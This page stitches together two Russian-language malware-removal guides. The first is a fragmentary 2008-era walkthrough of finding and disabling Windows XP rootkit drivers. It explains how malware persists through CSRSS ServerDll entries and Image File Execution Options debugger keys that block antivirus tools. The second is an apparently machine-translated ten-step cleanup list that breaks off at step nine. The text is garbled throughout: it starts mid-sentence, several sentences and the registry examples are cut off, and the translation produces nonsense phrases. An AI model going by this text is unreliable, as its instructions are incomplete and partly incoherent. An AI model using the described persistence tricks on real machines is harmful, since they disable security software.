троянскую программу на свой компьютер.  1.     Наверняка должен быть “левый” трафик. Определить можно с помощью анализаторов протокола. Я использовал Wireshark. Сразу после загрузки первым запускаю его. Все правильно, есть наличие группы DNS-запросов (как потом оказалось – один раз за 5 минут) на определение IP-адресов узлов ysiqiyp.com, irgfqfyu.com, updpqpqr.com и т.п. Вообще-то все ОС Windows любят выходить в сеть, когда надо и не надо, антивирусы могут обновлять свои базы, поэтому определить принадлежность трафика именно вирусу довольно затруднительно. Обычно требуется пропустить трафик через незараженную машину и серьезно проанализировать его содержимое. Но это отдельная тема. В принципе, косвенным признаком ненормальности сетевой активности системы могут быть значительные значения счетчиков трафика провайдера, в условиях простоя системы, счетчики из свойств VPN-соединения и т.п. 2.

Попробуем использовать программы для поиска руткитов.     Кстати, даже не вникая в содержания строк, можно сразу заметить,

что имеются очень “свежие” по времени создания/модификации записи или файлы

(колонка “Timestamp”). Нас в первую очередь должны заинтересовать файлы

с

описанием (колонка “Description”) – “Hidden from Windows API” – скрыто

от API-интерфейса Windows. Скрытие файлов, записей в реестре, приложений – это,

естественно, ненормально.

Два файла – grande48.sys и

Yoy46.sys – это как раз то, что мы

ищем. Это и есть

прописавшийся под видом драйверов искомый руткит или его часть, обеспечивающая

скрытность.     Осталось выполнить самое важное действие – удалить вирус. Самый простой и надежный способ – загрузиться в другой, незараженной операционной системе и запретить старт драйверов руткита. Воспользуемся стандартной консолью восстановления Windows. Берем установочный диск Windows XP и загружаемся с него. На первом экране выбираем 2-й пункт меню – жмем R. Выбираем систему (если их несколько): Вводим пароль администратора. В самом деле, в списке присутствует Yoy46,

правда отсутствует grande48, что говорит о том, что файл драйвера

grande48. Консоль восстановления позволяет запрещать или разрешать запуск драйверов и служб с помощью команд disable и enable. Запрещаем старт Yoy46 командой: disable Yoy46

Водим команду EXIT и система уходит на перезагрузку.



Если по каким-либо причинам, нет возможности воспользоваться Dr.Web LiveCD,

можно попробовать антивирусный сканер Dr.Web CureIt!, который можно запустить,

загрузившись в другой ОС, например, с использованием

Winternals ERD Commander. Для сканирования зараженной системы необходимо

указать именно ее жесткий диск (Режим “Выборочная проверка”).

Сканер поможет вам найти файлы вируса, и вам останется лишь

удалить связанные с ним записи из реестра. HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Control\SafeBoot Добавлю, что существует новый класс rootkit, представителем которого является

BackDoor.MaosBoot, появившийся в конце 2007г. Эта троянская программа

прописывает себя в загрузочный сектор жесткого диска и обеспечивает скрытую

установку своего драйвера в памяти. Сам Rootkit-драйвер напрямую записан в

последние секторы физического диска, минуя файловую систему, чем и скрывает

свое присутствие на диске. В общем-то, принцип не новый, лет десять назад

вредоносные программы подобным образом маскировались на резервных дорожках

дискет и жестких дисков, однако оказался очень эффективным, поскольку

большинство антивирусов с задачей удаления BackDoor.MaosBoot до сих пор не

справляются. Упоминаемый выше RootkitRevealer загрузочный сектор не

проверяет, а секторы в конце диска для него никак не связаны с файловой

системой и , естественно, такой руткит он не обнаружит.

Правда, Dr.Web (а, следовательно, и Cureit) с BackDoor.

Если у вас возникли сомнения относительно какого-либо файла, то можно

воспользоваться бесплатной онлайновой антивирусной службой

virustotal.com.

Через специальную форму на главной странице сайта закачиваете подозрительный

файл и ждете результатов. Сервисом virustotal используются консольные версии

множества антивирусов для проверки вашего подозреваемого файла.

Результаты выводятся на экран. Если файл является вредоносным, то с большой

долей вероятности, вы сможете это определить. В какой-то степени сервис

можно использовать для выбора “лучшего антивируса”.

Иногда, в результате некорректных действий вируса (или антивируса) система

вообще перестает загружаться. HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Services     Информация, предназначенная для диспетчера сеансов, находится в ключе реестра HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Control\Session Manager Одним из способов внедрения в систему, является подмена dll-файла для CSRSS. Если вы посмотрите содержимое записи HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Control\Session Manager\SubSystems то найдете значения ServerDll=basesrv, ServerDll=winsrv. ServerDll=basepvllk32 (или какую либо другую dll, отличную от basesrv и winsrv) Что обеспечит, при следующей перезагрузке, получение управления вредоносной программе. Если же ваш антивирус обнаружит и удалит внедренную basepvllk32, оставив нетронутой запись в реестре, то загрузка системы завершится “синим экраном смерти” (BSOD) с ошибкой STOP c000135 и сообщением о невозможности загрузить basepvllk32. Поправить ситуацию можно так: – загрузится в консоль восстановления (или в любой другой системе), и

скопировать файл basesrv.dll из папки C:\WINDOWS\system32 в ту же папку

под именем basepvllk32.dll. После чего система загрузится и можно будет

вручную подправить запись в реестре.     Еще один характерный пример. Вредоносная программ регистрируется

как отладчик процесса explorer.exe, создавая в реестре запись типа:     В случае, когда вы точно знаете время заражения системы, откат на точку восстановления до этого события, является довольно надежным способом избавления от заразы. Иногда есть смысл выполнять не полный откат, а частичный, с восстановлением файла реестра SYSTEM, как это описано в статье “Проблемы с загрузкой ОС” раздела “Windows”     == Май 2008. == Дополнение    Это дополнение возникло через год после написания основной статьи. Здесь я решил разместить наиболее интересные решения, возникшие в процессе борьбы с вредоносным программным обеспечением. Что-то вроде коротких заметок. После удаления вируса ни один антивирус не работает.

Случай интересен тем, что способ блокировки антивирусного программного обеспечения можно использовать и в борьбе с исполняемыми файлами вирусов. Опасно – отладчик процесса “avz.exe”=”ntsd-d” Это была уже серьезная зацепка. Поиск в реестре по контексту “avz” привел к обнаружению в ветке HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options раздела с именем avz.exe, содержащем строковый параметр с именем

“Debugger” и значением “ntsd -d”.     После удаления из реестра всех разделов, c именем ???.exe и содержащих запись “Debugger” = “ntsd -d” работоспособность системы полностью восстановилась. В результате анализа ситуации с использованием параметра “ntsd -d” для блокировки запуска исполняемых файлов, появилась мысль использовать этот же прием для борьбы с самими вирусами. Конечно, это не панацея, но в какой-то степени может снизить угрозу заражения компьютера вирусами с известными именами исполняемых файлов. Для того, чтобы в системе невозможно было выполнить файлы с именами ntos.exe, file.exe, system32.exe и т.п. можно создать reg-файл для импорта в реестр: Windows Registry Editor Version 5.

Обратите внимание, на то, что имя раздела не содержат пути файла, поэтому

данный способ нельзя применять для файлов вирусов, имена которых совпадают с

именами легальных исполняемых файлов, но сами файлы нестандартно размещены в

файловой системе. Например, проводник Explorer.exe находится в папке \WINDOWS\,

а вирус располагается где-то в другом месте – в корне диска, в папке \temp,

\windows\system32\

Если вы создадите раздел с именем “Explorer.exe” –

то после входа в систему вы получите пустой рабочий стол, поскольку проводник

не запустится. По этой ссылке вы можете скачать .reg-файл с подборкой из имен файлов, наиболее часто используемых актуальными вирусами. После импорта в реестр, в случае попытки выполнения файла с именем, присутствующем в заготовке, вы получите подобное окно: Если у вас возникнут проблемы с легальной программой, имя исполняемого файла которой совпало с именем, используемым вредоносным ПО, откройте раздел реестра HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options и удалите подраздел с данным именем.

Основная цель современных вирусописателей – заработать деньги любым способом.

В последнее время участилось использование вируса для блокировки рабочего

стола пользователя и вывод сообщения, предлагающего отправить СМС на

определенный (как правило, короткий) номер для разблокировки. Подобное

сообщение может сопровождаться отображением какого – нибудь порнобаннера

или предупреждения об использовании нелицензионного программного обеспечения,

или даже о потере данных при попытке переустановки системы. Встречаются даже

вирусы, нагло заявляющие, что “Данный программный продукт не является вирусом”.

Еще одна

особенность этой разновидности вредоносного ПО заключается в том, что

максимально затруднен

запуск каких-либо программ, не работают стандартные комбинации клавиш,

запрещено использование редактора реестра, невозможно зайти на

антивирусные сайты и т.     На сайте антивирусной компании “Доктор Веб” есть специальная форма для генерации кода разблокировки. Перейти к форме сайта DrWeb

Но, все же, надеяться на то, что запрашиваемый вирусом код, подойдет в каждом конкретном случае, не стоит. Наиболее простой и эффективный путь – загрузиться с использованием другой, незараженной системы и, подключившись к зараженной, удалить файлы вируса и исправить внесенные им записи в реестре. Об этом я уже писал выше, в основной части статьи, а здесь попытаюсь просто изложить несколько кратких вариантов удаления вируса. – Переходите на диск зараженной системы и просматриваете системные каталоги на наличие исполняемых файлов и файлов драйверов с датой создания близкой к дате заражения. Перемещаете эти файлы в отдельную папку. Обратите внимание на каталоги \Windows Очень удобно использовать для поиска таких файлов FAR Manager, с включенной сортировкой по дате для панели, где отображается содержимое каталога (комбинация CTRL-F5). – Подключаетесь к реестру зараженной системы и ищете в нем ссылки на имена этих файлов. Сам реестр не мешает предварительно скопировать (полностью или, по крайней мере, те части, где встречаются выше указанные ссылки). Сами ссылки удаляете или изменяете в них имена файлов на другие, например – file.exe на file.ex_, server.dll на server.dl_, driver.sys на driver.sy_. Данный способ не требует особых знаний и в случаях, когда вирус не меняет дату модификации своих файлов (а это пока встречается очень редко) – дает положительный эффект. Даже если вирус не обнаруживается антивирусами. – Если предыдущие методики не дали результата, остается одно – ручной поиск возможных вариантов запуска вируса. Autoruns – информация о параметрах запуска приложений и оболочке пользователя.  Если вы желаете поделиться ссылкой на эту страницу в своей социальной сети, пользуйтесь кнопкой “Поделиться” В начало страницы     |     На главную страницу сайта |

10 простых шагов для очистки зараженного компьютера

На компьютере есть проблема с вредоносным ПО? Не срывайся. Попробуйте эти простые шаги, чтобы очистить зараженный компьютер.

Вы входите в свой компьютер, и загрузка занимает целую вечность. Когда это, наконец, происходит, несколько незнакомых приложений засоряют ваш рабочий стол, и ваш браузер немедленно отправляет вас на рекламу средств от выпадения волос.

Когда это, наконец, происходит, несколько незнакомых приложений засоряют ваш рабочий стол, и ваш браузер немедленно отправляет вас на рекламу средств от выпадения волос.

Похоже, на вашем компьютере проблема с вредоносным ПО.

Так что же делать? Перед тем, как вылететь, попробуйте эти простые шаги, чтобы очистить зараженный компьютер.

1. Подозреваемый компьютер действует? Немного покопайтесь и проверьте симптомы.

Ищите проблемы, характерные для заражения вредоносным ПО:

- Ваш веб-браузер зависает или перестает отвечать на запросы?

- Вас перенаправляют на веб-страницы, отличные от тех, которые вы пытаетесь посетить?

- Вас засыпают всплывающими сообщениями?

- Ваш компьютер работает медленнее, чем обычно?

- Вы видите на рабочем столе новые незнакомые значки?

- Ваши поклонники крутятся подозрительно громче или сильнее, чем обычно?

К сожалению, даже если вы не видите ничего плохого в вашем компьютере, могут возникнуть проблемы с завариванием под поверхностью, крадущимся вокруг и испорченным с вашими файлами незамеченными. Так что безопасно перейти к шагу 2, даже если вы не можете найти симптом.

Так что безопасно перейти к шагу 2, даже если вы не можете найти симптом.

2. Использовать защиту: войти в безопасный режим.

- Извлеките компакт-диски и DVD-диски и отключите USB-накопители от компьютера. Затем выключите.

- При перезапуске несколько раз нажмите клавишу F8. Это должно вызвать меню Advanced Boot Options.

- Выберите безопасный режим с загрузкой сетевых драйверов и нажмите Enter. В этом режиме используются только минимальные программы и сервисы. Если какое-либо вредоносное ПО запрограммировано на автоматическую загрузку при запуске Windows, переход в безопасный режим может заблокировать попытку.

3. Создайте резервную копию файлов.

- Сюда входят документы, фотографии и видео. Особенно видео с кошками.

- Не создавайте резервные копии программных файлов, так как именно там любят прятаться инфекции. Вы всегда можете загрузить эти программы снова, если файлы будут потеряны.

4. Загрузите сканер вредоносных программ по запросу, например Malwarebytes.

- Если у вас не было проблем с подключением к Интернету до того, как вы заподозрили заражение, вы можете выйти из безопасного режима после резервного копирования файлов и вернуться к использованию «нормальной» системы.

- Если ваш Интернет был заблокирован из-за подозреваемого заражения, попробуйте использовать компьютер друга, чтобы загрузить ваш сканер и перенести его на свой компьютер с помощью USB-накопителя.

- Следуйте инструкциям по настройке и установите программу.

5. Запустите сканирование.

- Если вы действительно уверены, что инфицированы, не проходите мимо, не собирайте 100 долларов. Просто перейдите прямо к сканированию. Если у вас есть инфекция, ваш сканер по требованию должен сообщить вам, что вы в опасности, девочка.Список результатов сканирования сообщает вам, какие вредоносные программы были обнаружены и удалены.

- Некоторое программное обеспечение для кибербезопасности также помечает потенциально нежелательные программы (ПНП) и помещает их в угол с Baby. Если вы хотите сохранить программу, которую сканер вредоносных программ считает подозрительной, вы можете добавить ее в список исключений и заняться своими делами.

6. Перезагрузите компьютер.

- В конце концов, каждый заслуживает второго шанса.

7. Подтвердите результаты сканирования на наличие вредоносных программ, запустив полное сканирование с помощью другой программы обнаружения вредоносных программ.

- Вы можете попробовать такую программу, как AdwCleaner, которая нацелена на ПНП и рекламное ПО (эти неприятные всплывающие окна, засоряющие ваш браузер).

- Перезагрузите снова, если программа обнаружила дополнительные заражения.

8. Обновите операционную систему, браузер и приложения.

- Если для какого-либо программного обеспечения доступно обновление, сделайте это. Некоторые из наиболее опасных форм вредоносного ПО доставляются эксплойтами, использующими устаревшее программное обеспечение.

9. Сбросьте все свои пароли.